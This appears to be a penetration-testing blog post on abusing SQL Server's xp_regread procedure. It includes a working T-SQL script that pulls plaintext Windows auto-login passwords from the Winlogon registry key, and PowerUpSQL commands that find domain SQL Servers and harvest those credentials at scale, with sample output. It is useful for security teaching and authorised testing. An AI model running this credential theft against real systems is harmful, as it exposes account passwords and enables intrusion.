# **[Get Windows Auto Login Passwords via SQL](https://blog.netspi.com/get-windows-auto-login-passwords-via-sql-server-powerupsql/) [Server with PowerUpSQL](https://blog.netspi.com/get-windows-auto-login-passwords-via-sql-server-powerupsql/)**

In this blog I'll show how to use [PowerUpSQL](https://github.com/NetSPI/PowerUpSQL) to dump Windows auto login passwords through SQL Server. I'll also talk about other ways the xp\_regread stored procedure can be used during pentests.

## **A brief history of xp\_regread**

The xp\_regread extended stored procedure has been around since SQL Server 2000. The original version allowed members of the Public server role to access pretty much anything the SQL Server service account had privileges to. At the time, it had a pretty big impact, because it was common for SQL Servers to run as LocalSystem.

Since SQL Server 2000 SP4 was released, the impact of the xp\_regread has been pretty minimal due to a few access controls that were added that help prevent low privileged logins from accessing sensitive registry locations. Now days, the only registry locations accessible to unprivileged users are related to SQL Server. For a list of those locations you can visit <https://support.microsoft.com/en-us/kb/887165>

Below are a few of the more interesting accessible paths:

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Microsoft SQL Server\ HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\MSSQLServer HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Search HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\SQLServer HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows Messaging Subsystem HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\EventLog\Application\SQLServer HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\SNMP\Parameters\ExtensionAgents HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\SOLServer HKEY\_CURRENT\_USER\Software\Microsoft\Mail HKEY\_CURRENT\_USER\Control Panel\International

## **Practical uses for xp\_regread with the Public Role**

Even with our hands tied, xp\_regread can be used to grab a lot of useful information. In fact, when logged in as least privilege login, I often use it to grab server information that I couldn't get anywhere else. For example, the Get-SQLServerInfo function in PowerUpSQL includes some of those queries.

#### PS C:\> Get-SQLServerInfo





The access control restrictions implemented in SQL Server SP4 **do not** apply to sysadmins. As a result, anything the SQL Server service account can access in the registry, a sysadmin can access via xp\_regread.

At first glance this may not seem like a big deal, but it does allow us to pull sensitive data from the registry without having to enable xp\_cmdshell, which can trigger a lot of alarms when it's enabled and used. So xp\_regread actually ends up being handy for basic SQL Server post exploitation tasks.

### **Recovering Windows Auto Login Credentials with xp\_regread**

It's possible to configure Windows to automatically login when the computer is started. While this is not a common configuration in corporate environments, it's something we see frequently in retail environments. Especially those that support legacy POS terminals and kiosks with SQL Servers running locally. In most cases, when Windows is configured to login automatically, unencrypted credentials are stored in the registry key:

HKEY\_LOCAL\_MACHINE SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon

Using that information we can write a basic TSQL script that uses xp\_regread to pull the auto login credentials out of the registry for us without having to enable xp\_cmdshell. Below is an example TSQL script, but since the registry paths aren't on the allowed list we have to run the query as a sysadmin:

------------------------------------------------------------------------- -- Get Windows Auto Login Credentials from the Registry ------------------------------------------------------------------------- -- Get AutoLogin Default Domain DECLARE @AutoLoginDomain SYSNAME EXECUTE master.dbo.xp\_regread @rootkey = N'HKEY\_LOCAL\_MACHINE', @key = N'SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon', @value name  $= N'DefaultDomainName',$ @value = @AutoLoginDomain output

-- Get AutoLogin DefaultUsername

```
DECLARE @AutoLoginUser SYSNAME
EXECUTE master.dbo.xp_regread
@rootkey = N'HKEY_LOCAL_MACHINE',
@key = N'SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Winlogon',
@value_name = N'DefaultUserName',
@value = @AutoLoginUser output
-- Get AutoLogin DefaultUsername
DECLARE @AutoLoginPassword SYSNAME
EXECUTE master.dbo.xp_regread
@rootkey = N'HKEY_LOCAL_MACHINE',
@key = N'SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Winlogon',
@value_name = N'DefaultPassword',
@value = @AutoLoginPassword output
```

```
-- Display Results
SELECT @AutoLoginDomain, @AutoLoginUser, @AutoLoginPassword
```
I've also created a PowerUpSQL function called "Get-SQLRecoverPwAutoLogon" so you could run it on scale. It will recover the default Windows auto login information and the alternative Windows auto login information if it has been set. Then it returns the associated domain name, user name, and password.

Below is a command example for those who are interested. If you're interest in learning about blindy targeting SQL Server you can peek at this [blog](https://blog.netspi.com/blindly-discover-sql-server-instances-powerupsql/).

```
PS C:\ $Accessible = Get-SQLInstanceDomain -Verbose | Get-
SQLConnectionTestThreaded –Verbose -Threads 15| Where-Object {$_.Status –eq
"Accessible"}
PS C:\> $Accessible | Get-SQLRecoverPwAutoLogon -Verbose
VERBOSE: SQLServer1.demo.local\Instance1 : Connection Success.
VERBOSE: SQLServer2.demo.local\Application : Connection Success.
VERBOSE: SQLServer2.demo.local\Application : This function requires sysadmin
privileges. Done.
VERBOSE: SQLServer3.demo.local\2014 : Connection Success.
VERBOSE: SQLServer3.demo.local\2014 : This function requires sysadmin
privileges. Done.
ComputerName : SQLServer1
Instance : SQLServer1\Instance1
Domain : demo.local
UserName : KioskAdmin<br>Password : test
Password
ComputerName : SQLServer1
Instance : SQLServer1\Instance1
Domain : demo.local
```
UserName : kioskuser Password : KioskUserPassword!

# **Wrap Up**

Even though the xp\_regread extended stored procedure has been partially neutered, there are still a number of ways that it can prove useful during penetration tests and red team engagements. Hopefully you'll have some fun with the "Get-SQLServerInfo", "Get-SQLRecoverPwAutoLogon" functions that build off of its capabilities. More registry fun to come. In the meantime, good luck and hack responsibly!

## **References**

- <https://support.microsoft.com/en-us/kb/887165>
- [https://msdn.microsoft.com/en-us/library/aa940179\(v=winembedded.5\).aspx](https://msdn.microsoft.com/en-us/library/aa940179(v=winembedded.5).aspx)
- <http://sqlmag.com/t-sql/using-t-sql-manipulate-registry>